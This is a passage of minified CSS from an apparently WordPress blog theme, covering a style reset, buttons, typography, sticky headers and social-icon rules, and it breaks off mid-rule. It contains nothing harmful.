visible;}pre {font-family: monospace, monospace;font-size: 1em;}a {background-color: transparent;}abbr[title] {border-bottom: none;text-decoration: underline;text-decoration: underline dotted;}b, strong {font-weight: bolder;}code, kbd, samp {font-family: monospace, monospace;font-size: 1em;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sub {bottom: -0.25em;}sup {top: -0.5em;}img {border-style: none;}button, input, optgroup, select, textarea {font-family: inherit;font-size: 100%;line-height: 1.15;margin: 0;}button, input {overflow: visible;}button, select {text-transform: none;}button, [type="button"], [type="reset"], [type="submit"] {-webkit-appearance: button;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {border-style: none;padding: 0;}button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring {outline: 1px dotted ButtonText;}fieldset {padding: 0.35em 0.75em 0.625em;}legend {box-sizing: border-box;color: inherit;display: table;max-width: 100%;padding: 0;white-space: normal;}progress {vertical-align: baseline;}textarea {overflow: auto;}[type="checkbox"], [type="radio"] {box-sizing: border-box;padding: 0;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {height: auto;}[type="search"] {-webkit-appearance: textfield;outline-offset: -2px;}[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}::-webkit-file-upload-button {-webkit-appearance: button;font: inherit;}details {display: block;}summary {display: list-item;}template {display: none;}[hidden] {display: none;}* {margin: 0 auto;padding: 0;box-sizing: border-box;-webkit-font-smoothing: antialiased;-ms-word-wrap: break-word;word-wrap: break-word;}*:focus {outline: 0;}html {width: 100%;min-height: 100%;}html:not(.no-touch) div {background-attachment: scroll !important;}body {width: 100%;height: auto;min-height: 100%;margin: 0 auto;background: #fff;color: #000;}body#tinymce {padding: 20px !important;background: #fff;}#page {position: relative;z-index: 2;overflow-x: hidden;width: 100%;height: auto;}ul, ol {padding: 0;margin: 0 0 34px 34px;}li > ul, li > ol {margin-bottom: 0;}dl {margin: 0 0 34px;}dt {font-weight: 700;}dd {margin: 0 0 34px 34px;}figure {position: relative;overflow: hidden;max-width: 100%;margin: 0;}figure img {display: block;}img {height: auto;max-width: 100%;border: 0;}hr {display: block;height: 1px;padding: 0;margin: 50px auto;border: 0;border-top: 1px solid #ccc;}.dark-color hr {background-color: rgba(255, 255, 255, 0.1);}hr.lo-divider {background: none !important;}.hide {display: none !important;}.container:after, #page ul:after, .main:after, .home-widget .section-content:after, .posts-wrapper:after, .entry-content:after, .single #primary > .post:after, .post-navigation .nav-links:after, .image-gallery:after, .widget_mc4wp_form_widget .fields-container:after, .widget-area-row:after, .entry-content .gallery:after, .comments-area .navigation .nav-links:after, .widget.widget_archive ul li:after, .widget.widget_categories ul li:after, .lo-row:after, .gallery[class*="gallery-columns-"]:after, .fields-container:after, .authors-list:after {position: relative;display: block;content: "";clear: both;}.says, .screen-reader-text {position: absolute !important;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);width: 1px;height: 1px;padding: 0;margin: -1px;border: 0;word-wrap: normal !important;}.site .skip-link {top: -9999em;left: -9999em;display: block;padding: 15px 23px 14px;background-color: #f1f1f1;box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);color: #21759b;font-family: Montserrat, "Helvetica Neue", sans-serif;font-size: 14px;font-weight: 700;outline: none;text-decoration: none;text-transform: none;}.logged-in .site .skip-link {box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);font-family: "Open Sans", sans-serif;}.site .skip-link:focus {z-index: 100000;top: 7px;left: 6px;clip: auto;width: auto;height: auto;}.alignleft {float: left;display: inline;}.alignleft[class*="wp-block-"] {margin-right: 34px;}.alignright {float: right;display: inline;}.alignright[class*="wp-block-"] {margin-left: 34px;}.aligncenter {display: block;margin-right: auto !important;margin-left: auto !important;}figure.alignleft, img.alignleft {margin: 0 34px 34px 0;}figure.alignright, img.alignright {margin: 0 0 34px 34px;}.text-left {text-align: left;}.text-center {text-align: center;}.text-right {text-align: right;}.site-content .button, .widget-area .button, .elementor-template-canvas .button {position: relative;z-index: 9;display: inline-block;padding: 0 30px;background: var(--primary-color);border: none;border-radius: 999px;color: #fff;font-size: 11px;font-size: 0.6875rem;font-weight: 700;letter-spacing: 0.2em;text-transform: uppercase;line-height: 42px;text-align: center;transition: 0.4s;cursor: pointer;}.no-touch .site-content .button:hover, .no-touch .widget-area .button:hover, .no-touch .elementor-template-canvas .button:hover {background: #000;color: #fff;}.button.lo-button.small {padding: 0 14px;font-size: 10px;font-size: 0.625rem;line-height: 28px;}.button.lo-button.large {padding: 0 25px;font-size: 16px;font-size: 1rem;line-height: 45px;}.button.lo-button.extra-large {padding: 0 35px;font-size: 24px;font-size: 1.5rem;line-height: 60px;}.no-touch .button.lo-button:hover {background: #000;}.no-touch .button.lo-button:hover span {color: #fff !important;}.button.ts-btn-small {padding: 0 14px;font-size: 10px;font-size: 0.625rem;line-height: 28px;}.button.ts-btn-large {padding: 0 25px;font-size: 16px;font-size: 1rem;line-height: 45px;}.button.ts-btn-extra-large {padding: 0 35px;font-size: 24px;font-size: 1.5rem;line-height: 60px;}.button.ts-btn-solid {background: var(--primary-color);color: #fff;}.button.ts-btn-outline {color: var(--primary-color);border: 1px solid;background: none;}.no-touch .button.ts-btn-outline:hover {background: var(--primary-color);border-color: var(--primary-color);color: #fff;}.button.ts-btn-pill {border-radius: 999px;}.button.ts-btn-square {border-radius: 0;}.button.ts-btn-rounded {border-radius: 5px;}.button.ts-btn-color-white, .button.ts-btn-color-white.ts-btn-solid {background: #fff;color: #000;}.button.ts-btn-color-white.ts-btn-outline {color: #fff;border-color: #fff;background: none;}.button.ts-btn-color-black, .button.ts-btn-color-black.ts-btn-solid {background: #000;color: #fff;}.button.ts-btn-color-black.ts-btn-outline {color: #000;border-color: #000;background: none;}.site-content .elementor-align-justify .button {display: block;}.meta {font-size: 13px;font-size: 0.8125rem;font-weight: 500;letter-spacing: 1px;}.meta .meta-item {display: inline-block;}.meta .meta-item:not(:last-child) {margin-right: 15px;}.featured-slider .meta {width: 100%;}.author-photo {width: 108px;}.author-photo img {display: block;border-radius: 50%;}.tagcloud a {position: relative;display: inline-block;overflow: hidden;padding: 0 12px;margin: 0 3px 3px 0;background: none;border: 2px solid var(--primary-color);border-radius: 99px;color: inherit;font-size: 13px !important;font-size: 0.8125rem !important;font-weight: 500;letter-spacing: 0;line-height: 30px;text-transform: none;}.tagcloud a:before {content: "#";}.tagcloud a:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;background: var(--primary-color);border-radius: 99px;content: "";opacity: 0;transition: opacity 0.4s;pointer-events: none;}.no-touch .tagcloud a:hover, .tagcloud a:focus {color: var(--primary-color);}.no-touch .tagcloud a:hover:after, .tagcloud a:focus:after {opacity: 0.1;}.author-social ul.social-nav {font-size: 0;}.author-social ul.social-nav li:not(:last-child) {margin-right: 10px;}.author-social ul.social-nav li a:before {font-size: 15px;font-size: 0.9375rem;}.close-button {z-index: 9;display: block;width: 40px;height: 40px;font-size: 0;cursor: pointer;transition: 0.4s;}.close-button:before, .close-button:after {position: absolute;top: 19px;left: 8px;display: block;width: 25px;height: 2px;background: currentColor;content: "";transition: transform 0.25s;}.close-button:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.close-button:after {-webkit-transform: rotate(135deg);-ms-transform: rotate(135deg);transform: rotate(135deg);}.slick-dots button, .slick-arrow {background: none;border: 0;box-shadow: none;font-size: 0;pointer-events: auto;transition: 0.4s;}.slick-arrow {width: 40px;height: 40px;line-height: 40px;border-radius: 50%;cursor: pointer;font-feature-settings: normal;}.slick-arrow:after {position: relative;z-index: 3;line-height: inherit !important;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 40px;font-size: 2.5rem;}.slick-arrow.slick-prev:after {content: "\34";}.slick-arrow.slick-next:after {content: "\35";}.container {position: relative;z-index: 1;width: 100%;max-width: 1200px;padding: 0 20px;}.custom-site-width .container {max-width: var(--custom-site-width);}.site-content {position: relative;z-index: 9;}.site-content > .container {margin-top: 50px;}.primary {padding-bottom: 80px;}.primary > *:last-child {margin-bottom: 0;}.sidebar {max-width: 600px;padding-bottom: 80px;}.light-color, .dark-color {background-color: var(--bg-color);color: var(--text-color);}.tinysalt-loader {position: relative;text-align: center;pointer-events: none;}.tinysalt-loader #loader-message {display: block;margin-top: 10px;color: var(--primary-color);font-size: 12px;font-size: 0.75rem;font-weight: 500;letter-spacing: 1px;text-transform: uppercase;text-align: center;}.tinysalt-loader #loader {position: relative;width: 60px;height: 60px;color: var(--primary-color);}.tinysalt-loader #loader span, .tinysalt-loader #loader:before {position: absolute;top: 0;left: 0;display: block;width: 60px;height: 60px;border-radius: 50%;background: currentColor;box-shadow: 0 0 50px;opacity: 0;}.tinysalt-loader #loader span {-webkit-animation: beat 1.5s linear infinite;animation: beat 1.5s linear infinite;}.tinysalt-loader #loader:before {content: "";-webkit-animation: beat 1.5s linear infinite 1s;animation: beat 1.5s linear infinite 1s;}.tinysalt-bannr.site-top {position: relative;z-index: 99;background-color: #000;}.n2-section-smartslider * {margin: 0;}@media screen and (min-width: 480px) {.author-social ul.social-nav li a {text-align: left;}}@media screen and (min-width: 600px) {.container {padding: 0 30px;}.tagcloud a {padding: 0 18px;margin: 0 5px 5px 0;}}@media screen and (min-width: 1120px) {.site-content[class*="with-sidebar-"] .primary {float: left;width: calc(100% - 360px);}.site-content[class*="with-sidebar-"] .sidebar {float: left;width: 300px;}.site-content[class*="with-sidebar-"] .sidebar-container {width: 300px;}.site-content[class*="with-sidebar-"].with-sidebar-left .primary {float: right;}.site-content[class*="with-sidebar-"].with-sidebar-right .sidebar {float: right;}}@media screen and (min-width: 1440px) and (max-width: 1500px) {.container {padding: 0 60px;}}@media screen and (min-width: 1440px) {.container {max-width: 1440px;}}@media screen and (max-width: 500px) {.button.lo-button {max-width: 100% !important;}}body, input, select, textarea, .ui-widget, .wp-caption-text, blockquote cite, .primary-menu a, .widget-area .widget-title, .comment-reply-title a, .sidemenu .secondary-menu .sub-menu a {font-family: var(--body-font);}h1, h2, h3, h4, h5, h6, .site-branding .site-title, .entry-title, .post-title, blockquote, .widget.widget_rss ul li a.rsswidget, .widget.widget_recent_entries a, .widget_recent_comments ul li > a, .post-intro .intro-content, .sidemenu .primary-menu > li > a, .sidemenu .secondary-menu a {font-family: var(--heading-font);}body {font-size: 16px;font-size: 1rem;font-weight: 400;line-height: 1.6;}a {color: inherit;text-decoration: none;transition: all 0.4s;}.entry-content a:not([class*="button"]), .comment-content a:not([class*="button"]) {color: #000;box-shadow: 0 1px 0 var(--primary-color);}.dark-color .entry-content a:not([class*="button"]), .dark-color .comment-content a:not([class*="button"]) {color: #fff;}.no-touch .entry-content a:not([class*="button"]):hover, .no-touch .comment-content a:not([class*="button"]):hover {color: var(--primary-color);}.entry-content figure > a, .no-touch .entry-content figure > a:hover, .comment-content figure > a, .no-touch .comment-content figure > a:hover {box-shadow: none !important;}.entry-content figure > a, .comment-content figure > a {box-shadow: none !important;}.textwidget a, .widget.widget_calendar a {color: var(--primary-color);}.entry-content, .home-widget .section-content {font-size: 16px;font-size: 1rem;}.entry-content {color: var(--content-color);line-height: 1.8;}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content form {color: var(--text-color);}.entry-content > ul li:not(:last-child), .entry-content > ol li:not(:last-child) {margin-bottom: 8px;}.entry-content > ul ul, .entry-content > ul ol, .entry-content > ol ul, .entry-content > ol ol {margin-top: 8px;}h1, h2, h3, h4, h5, h6 {font-weight: 600;line-height: 1.35;}.entry-content h1, .home-widget .section-content h1, .entry-content h2, .home-widget .section-content h2, .entry-content h3, .home-widget .section-content h3, .entry-content h4, .home-widget .section-content h4, .entry-content h5, .home-widget .section-content h5, .entry-content h6, .home-widget .section-content h6 {margin-bottom: 34px;}.entry-content * + h1, .home-widget .section-content * + h1, .entry-content * + h2, .home-widget .section-content * + h2, .entry-content * + h3, .home-widget .section-content * + h3, .entry-content * + h4, .home-widget .section-content * + h4, .entry-content * + h5, .home-widget .section-content * + h5, .entry-content * + h6, .home-widget .section-content * + h6 {margin-top: 50px;}.comment-content * + h1, .comment-content * + h2, .comment-content * + h3, .comment-content * + h4, .comment-content * + h5, .comment-content * + h6 {margin-top: 34px;}.comment-content h1, .widget-area .widget h1, .comment-content h2, .widget-area .widget h2, .comment-content h3, .widget-area .widget h3, .comment-content h4, .widget-area .widget h4, .comment-content h5, .widget-area .widget h5, .comment-content h6, .widget-area .widget h6 {margin-bottom: 17px;}.entry-content h1, .featured-section.custom-section h1, .home-widget .section-content h1 {font-size: 36px;font-size: 2.25rem;}.entry-content h2, .featured-section.custom-section h2, .home-widget .section-content h2 {font-size: 32px;font-size: 2rem;}.entry-content h3, .featured-section.custom-section h3, .home-widget .section-content h3 {font-size: 28px;font-size: 1.75rem;}.entry-content h4, .featured-section.custom-section h4, .home-widget .section-content h4 {font-size: 24px;font-size: 1.5rem;}.entry-content h5, .featured-section.custom-section h5, .home-widget .section-content h5 {font-size: 21px;font-size: 1.3125rem;}.entry-content h6, .featured-section.custom-section h6, .home-widget .section-content h6 {font-size: 18px;font-size: 1.125rem;}.comment-content h1, .widget-area .widget h1 {font-size: 28px;font-size: 1.75rem;}.comment-content h2, .widget-area .widget h2 {font-size: 24px;font-size: 1.5rem;}.comment-content h3, .widget-area .widget h3 {font-size: 21px;font-size: 1.3125rem;}.comment-content h4, .widget-area .widget h4 {font-size: 18px;font-size: 1.125rem;}.comment-content h5, .widget-area .widget h5 {font-size: 16px;font-size: 1rem;}.comment-content h6, .widget-area .widget h6 {font-size: 14px;font-size: 0.875rem;}.entry-title, .post-title {margin: 0;font-weight: 600;letter-spacing: 0;line-height: 1.2;}.entry-title a {color: inherit;}.entry-header h1.entry-title {margin-bottom: 15px;font-size: 36px;font-size: 2.25rem;}.entry-header h1.entry-title:last-child {margin-bottom: 0;}h5.section-title {position: relative;display: block;margin-bottom: 34px;font-size: 21px;font-size: 1.3125rem;font-weight: 500;letter-spacing: 0;text-transform: none;text-align: center;}h5.widget-title {font-weight: 600;letter-spacing: 0;text-transform: none;}.widget-area .widget h5.widget-title {position: relative;display: block;width: 100%;padding: 13px;margin-bottom: 20px;border: 1px solid var(--primary-color);font-size: 12px;font-size: 0.75rem;font-weight: 700;line-height: 1;letter-spacing: 2px;text-transform: uppercase;text-align: center;}.widget-area .widget h5.widget-title:after {position: absolute;left: 50%;bottom: -6px;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);display: block;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid var(--primary-color);content: "";}.related-posts .related-posts-title, .comments-area h2.comments-title, .comment-respond h3.comment-reply-title {margin-bottom: 34px;font-size: 21px;font-size: 1.3125rem;font-weight: 500;letter-spacing: 0;text-transform: none;}.comments-area h2.comments-title {margin-bottom: 0;}p {margin: 0 auto 34px;font-size: inherit;}blockquote {position: relative;margin: 0;}blockquote p:last-of-type {margin-bottom: 0;}.entry-content blockquote {padding: 0 50px;margin: 50px auto;}.entry-content blockquote:before {position: absolute;top: 15px;left: 0;z-index: 1;display: block;width: 30px;height: 30px;color: var(--primary-color);font-size: 70px;font-size: 4.375rem;line-height: 30px;content: "\201C";}.entry-content blockquote:first-child {margin-top: 0;}.entry-content blockquote p {color: var(--text-color);}.entry-content blockquote cite {color: inherit;font-style: normal;text-transform: uppercase;letter-spacing: 0.5px;}blockquote p {position: relative;z-index: 9;font-size: 21px;font-size: 1.3125rem;font-weight: 500;font-style: normal;line-height: 1.5;}blockquote cite, blockquote small {display: block;margin-top: 20px;font-size: 12px;font-size: 0.75rem;font-weight: 400;font-style: normal;line-height: 1.5;}table {width: 100%;max-width: 100%;margin: 0 0 34px;border-collapse: separate;border-spacing: 0;border-width: 1px;border-style: solid;border-color: currentColor;background: none;color: inherit;}table th, table td {padding: 16px;vertical-align: top;line-height: 1.5;}table th {font-weight: 700;text-align: left;}table thead tr th, table thead tr td {border-bottom: 1px solid rgba(0, 0, 0, 0.1);}table tbody tr:not(:last-child) th, table tbody tr:not(:last-child) td {border-bottom: 1px solid rgba(0, 0, 0, 0.1);}table tfoot tr td {border-top: 1px solid rgba(0, 0, 0, 0.1);}table td {font-size: 14px;font-size: 0.875rem;}table caption {margin: 17px auto;font-size: 12px;font-size: 0.75rem;}pre, code, kbd {background-color: #f7f7f7;color: #000;}pre {display: block;padding: 34px;margin: 34px 0;border: 1px solid #eee;tab-size: 4;overflow: auto;font-size: 16px;}code, kbd {padding: 5px;font-size: 14px;}fieldset {padding: 0;margin: 0;border: none;}dfn, cite, em, i {font-style: italic;}address {margin: 0 0 34px;font-style: italic;}code, kbd, tt, var, samp, pre {font-family: Menlo,Consolas,monaco,monospace;}abbr, acronym {border-bottom: 1px dotted;cursor: help;}mark {padding: 1.75px 3.5px;background: var(--primary-color);text-decoration: none;}ins {font-style: italic;}big {font-size: 125%;}@media screen and (min-width: 1024px) {.entry-content blockquote p {font-size: 28px;font-size: 1.75rem;}}@media screen and (min-width: 1120px) {.featured-section.custom-section h1 {font-size: 60px;font-size: 3.75rem;}.featured-section.custom-section h2 {font-size: 48px;font-size: 3rem;}.section-header h5.section-title {font-size: 24px;font-size: 1.5rem;}.site-content[class*="with-sidebar-"] .primary .section-header h5.section-title {text-align: left;}}@media screen and (max-width: 599px) {.entry-content blockquote {padding-right: 0;}}@media screen and (max-width: 480px) {table th, table td {padding-right: 8px;padding-left: 8px;}}nav ul {margin: 0;list-style: none;font-size: 0;}.header-top-bar {display: none;background: #111;color: #fff;}.site-branding {padding: 0;font-size: 0;}.site-branding p {margin-bottom: 0;}.site-branding .site-title {margin-top: 20px;font-size: 28px;font-size: 1.75rem;font-weight: 700;line-height: 1.2;}.site-branding .site-title:last-child {margin-bottom: 20px;}.site-branding .site-description {display: block;margin-top: 5px;margin-bottom: 20px;font-size: 14px;font-size: 0.875rem;line-height: 1;}.site-branding.hide-title-tagline .site-title, .site-branding.hide-title-tagline .site-description {position: absolute !important;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);width: 1px;height: 1px;padding: 0;margin: -1px;border: 0;word-wrap: normal !important;}.site-branding a {display: inline-block;color: inherit;}.site-branding img {display: block;padding: 15px 0;}.site-header.sticky .site-branding .custom-logo-link + .site-title, .site-header.sticky .site-branding .site-description, .site-header.is-sticky .site-branding .custom-logo-link + .site-title, .site-header.is-sticky .site-branding .site-description {display: none;}.site-header.sticky .site-branding .site-title, .site-header.is-sticky .site-branding .site-title {margin-top: 0;}.site-header-layout-3 .site-branding {text-align: center;}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {.site-branding img {width: 100% !important;}}.site-header {position: relative;z-index: 999;width: 100%;height: auto;box-shadow: 0 8px 30px -6px rgba(0, 0, 0, 0.05);line-height: 1.5;}.site-header.no-shadow, .site-header.no-shadow .site-header-main {box-shadow: none !important;}.site-header > * {width: 100%;}.site-header .search {position: relative;height: 38px;line-height: 38px;}.site-header .search form {height: inherit;line-height: inherit;}.site-header .search i.fa {position: absolute;left: 15px;width: auto;height: 38px;line-height: 38px;font-size: 13px;font-size: 0.8125rem;color: var(--primary-color);}.site-header .search input[type="search"] {height: inherit;width: 170px;padding-right: 3px;padding-left: 38px;background: #fff;box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);border: 0;border-radius: 999px;color: #000;font-size: 13px;font-size: 0.8125rem;}.site-header .search input[type="search"]:focus {box-shadow: 0 5px 22px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);}.site-header.dark-color .search input[type="search"] {background: #262626;color: #fff;}.site-header .header-top-bar .search input[type="search"] {background: none;box-shadow: none;color: inherit;}.site-header .header-top-bar .search input[type="search"]:focus {box-shadow: none;}.site-header .header-top-bar .search i.fa {color: inherit;}.site-header .site-header-search {display: none;}.site-header .site-header-main {position: relative;z-index: 3;background: inherit;}.site-header .site-header-main.with-bg {background-size: cover;background-position: center;background-repeat: no-repeat;}.site-header .site-header-main .container {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.site-header .header-section {position: relative;z-index: 2;}.site-header .header-section.branding {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;overflow: hidden;max-width: calc(100% - 80px);}.site-header .header-section.header-left {margin-left: 0;}.site-header .header-section.header-right {margin-right: 0;}.site-header .menu-toggle {position: relative;z-index: 999;width: 40px;height: 40px;background: none;border: none;border-radius: 0;box-shadow: none;color: inherit;font-size: 0;line-height: 40px;transition: 0.4s;cursor: pointer;}.site-header .menu-toggle:before {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;content: "\f0c9";font-size: 12px;-webkit-transform: scaleX(1.3);-ms-transform: scaleX(1.3);transform: scaleX(1.3);}@media screen and (min-width: 1025px) {.site-header .menu-toggle:hover, .site-header .menu-toggle:focus {color: var(--primary-color);outline: 0;}}.site-header .header-section.menu {display: none;}.touch .site-header .menu-toggle {display: block;}.touch .site-header .header-section.menu {display: none;}.site-header.site-header-layout-1 .menu-toggle, .site-header.site-header-layout-3 .menu-toggle {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 15px;}.site-header.site-header-layout-1 .header-section.branding, .site-header.site-header-layout-3 .header-section.branding {max-width: calc(100% - 120px);}.site-header.site-header-layout-1 .header-section {width: 100%;}.site-header.site-header-layout-1 .header-section.branding {text-align: center;}.site-header.site-header-layout-1 .header-section.branding > *:not(.section-bg) {position: relative;z-index: 9;padding-right: 20px;padding-left: 20px;}.site-header.site-header-layout-1 .header-section.branding .site-branding {max-width: none;padding: 0;}.site-header.site-header-layout-1 .header-section.branding .site-branding .custom-logo-link + .site-title {margin-top: 15px;}.site-header.site-header-layout-2 .search {display: none;}.site-header.sticky .site-header-main, .site-header.is-sticky .site-header-main {position: fixed !important;top: 0;left: 0;z-index: 999;}@media screen and (min-width: 601px) and (max-width: 782px) {.logged-in.admin-bar .site-header.sticky .site-header-main, .logged-in.admin-bar .site-header.is-sticky .site-header-main {top: 46px;}}@media screen and (min-width: 783px) {.logged-in.admin-bar .site-header.sticky .site-header-main, .logged-in.admin-bar .site-header.is-sticky .site-header-main {top: 32px;}}.site-header.sticky .site-header-main {-webkit-animation: stickyHeaderShow 0.4s ease-out;animation: stickyHeaderShow 0.4s ease-out;box-shadow: 0 8px 30px -6px rgba(0, 0, 0, 0.05);}.site-header.sticky.dark-color .site-header-main {border-bottom-color: #333;}.site-header.is-sticky .site-header-main {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}.site-header.is-sticky.show-header .site-header-main {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);transition: transform 0.4s ease-out;box-shadow: 0 8px 30px -6px rgba(0, 0, 0, 0.05);}.site-header.is-sticky.show-header.dark-color .site-header-main {border-bottom-color: #333;}.site-header.is-sticky.hide-header .site-header-main {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);transition: transform 0.4s ease-out;}.site-header.is-sticky.hide-header ul.sub-menu {opacity: 0;pointer-events: none;visibility: hidden;}.custom-sticky-header {position: fixed !important;top: 0;left: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);z-index: 999;}@media screen and (min-width: 601px) and (max-width: 782px) {.logged-in.admin-bar .custom-sticky-header {top: 46px;}}@media screen and (min-width: 783px) {.logged-in.admin-bar .custom-sticky-header {top: 32px;}}.custom-sticky-header.is-sticky.show-header {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);transition: transform 0.4s ease-out;}.custom-sticky-header.is-sticky.hide-header {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);transition: transform 0.4s ease-out;}.custom-sticky-header.sticky {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);transition: transform 0.4s ease-out;}ul.social-nav {margin: 0;}ul.social-nav li {display: inline-block;}ul.social-nav li a {display: block;width: 30px;height: 30px;padding: 0;text-align: center;line-height: 30px;font-size: 0 !important;}.no-touch .sidebar ul.social-nav li a:hover {color: var(--primary-color);}ul.social-nav li a:before {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-size: 18px;font-size: 1.125rem;content: "\f1e0";}ul.social-nav li a[title="website"]:before, ul.social-nav li a[title="Website"]:before {content: "\f0c1";}ul.social-nav li a[href*="mailto"]:before {content: "\f0e0";}ul.social-nav li a[href*="bloglovin"]:before {content: "\f004";}ul.social-nav li a[href*="twitter"]:before, ul.social-nav li a[href*="facebook"]:before, ul.social-nav li a[href*="google"]:before, ul.social-nav li a[href*="pinterest"]:before, ul.social-nav li a[href*="instagram"]:before, ul.social-nav li a[href*="behance"]:before, ul.social-nav li a[href*="vimeo"]:before, ul.social-nav li a[href*="youtube"]:before, ul.social-nav li a[href*="snapchat"]:before, ul.social-nav li a[href*="medium"]:before, ul.social-nav li a[href*="linkedin"]:before, ul.social-nav li a[href*="flickr"]:before, ul.social-nav li a[href*="etsy"]:before, ul.social-nav li a[href*="dribbble"]:before, ul.social-nav li a[href*="tumblr"]:before, ul.social-nav li a[href*="vine"]:before, ul.social-nav li a[href*="vk"]:before, ul.social-nav li a[href*="del.icio"]:before, ul.social-nav li a[href*="reddit"]:before, ul.social-nav li a[href*="yelp"]:before, ul.social-nav li a[href*="soundcloud"]:before, ul.social-nav li a[href*="500px"]:before, ul.social-nav li a[href*="digg"]:before, ul.social-nav li a[href*="foursquare"]:before, ul.social-nav li a[href*="houzz"]:before, ul.social-nav li a[href*="tripadvisor"]:before, ul.social-nav li a[href*="play.google"]:before, ul.social-nav li a[href*="apple"]:before, ul.social-nav li a[href*="slack"]:before, ul.social-nav li a[href*="amazon"]:before, ul.social-nav li a[href*="codepen"]:before, ul.social-nav li a[href*="deviantart"]:before, ul.social-nav li a[href*="github"]:before, ul.social-nav li a[href*="wordpress"]:before, ul.social-nav li a[href*="tiktok"]:before, ul.social-nav li a[href*="unsplash"]:before, ul.social-nav li a[href*="spotify"]:before {font-family: "Font Awesome 5 Brands";font-weight: 400;}ul.social-nav li a[href*="twitter"]:before {content: "\f099";}ul.social-nav li a[href*="facebook"]:before {content: "\f39e";}ul.social-nav li a[href*="google"]:before {content: "\f0d5";}ul.social-nav li a[href*="pinterest"]:before {content: "\f0d2";}ul.social-nav li a[href*="instagram"]:before {content: "\f16d";}ul.social-nav li a[href*="behance"]:before {content: "\f1b4";}ul.social-nav li a[href*="vimeo"]:before {content: "\f27d";}ul.social-nav li a[href*="youtube"]:before {content: "\f167";}ul.social-nav li a[href*="snapchat"]:before {content: "\f2ac";}ul.social-nav li a[href*="medium"]:before {content: "\f3c7";}ul.social-nav li a[href*="linkedin"]:before {content: "\f0e1";}ul.social-nav li a[href*="flickr"]:before {content: "\f16e";}ul.social-nav li a[href*="etsy"]:before {content: "\f2d7";}ul.social-nav li a[href*="dribbble"]:before {content: "\f17d";}ul.social-nav li a[href*="tumblr"]:before {content: "\f173";}ul.social-nav li a[href*="vine"]:before {content: "\f1ca";}ul.social-nav li a[href*="/feed/"]:before, ul.social-nav li a[href*="?feed="]:before {content: "\f09e";}ul.social-nav li a[href*="vk"]:before {content: "\f189";}ul.social-nav li a[href*="del.icio"]:before {content: "\f1a5";}ul.social-nav li a[href*="reddit"]:before {content: "\f281";}ul.social-nav li a[href*="yelp"]:before {content: "\f1e9";}ul.social-nav li a[href*="soundcloud"]:before {content: "\f1be";}ul.social-nav li a[href*="500px"]:before {content: "\f26e";}ul.social-nav li a[href*="digg"]:before {content: "\f1a6";}ul.social-nav li a[href*="foursquare"]:before {content: "\f180";}ul.social-nav li a[href*="houzz"]:before {content: "\f27c";}ul.social-nav li a[href*="tripadvisor"]:before {content: "\f262";}ul.social-nav li a[href*="play.google"]:before {content: "\f3ab";}ul.social-nav li a[href*="apple"]:before {content: "\f179";}ul.social-nav li a[href*="slack"]:before {content: "\f198";}ul.social-nav li a[href*="amazon"]:before {content: "\f270";}ul.social-nav li a[href*="codepen"]:before {content: "\f1cb";}ul.social-nav li a[href*="deviantart"]:before {content: "\f1bd";}ul.social-nav li a[href*="github"]:before {content: "\f09b";}ul.social-nav li a[href*="wordpress"]:before {content: "\f411";}ul.social-nav li a[href*="tiktok"]:before {content: "\e07b";}ul.social-nav li a[href*="unsplash"]:before {content: "\e07c";}ul.social-nav li a[href*="spotify"]:before {content: "\f1bc";}.sidemenu {position: fixed;top: 0;right: 0;z-index: 1001;display: block;width: 100%;max-width: 500px;height: 100vh;transition: 0.4s;opacity: 0;pointer-events: none;visibility: hidden;}.sidemenu:before {position: fixed;top: 0;left: 0;z-index: 1;display: block;width: 100%;height: 100vh;background: rgba(0, 0, 0, 0.75);content: "";}.sidemenu 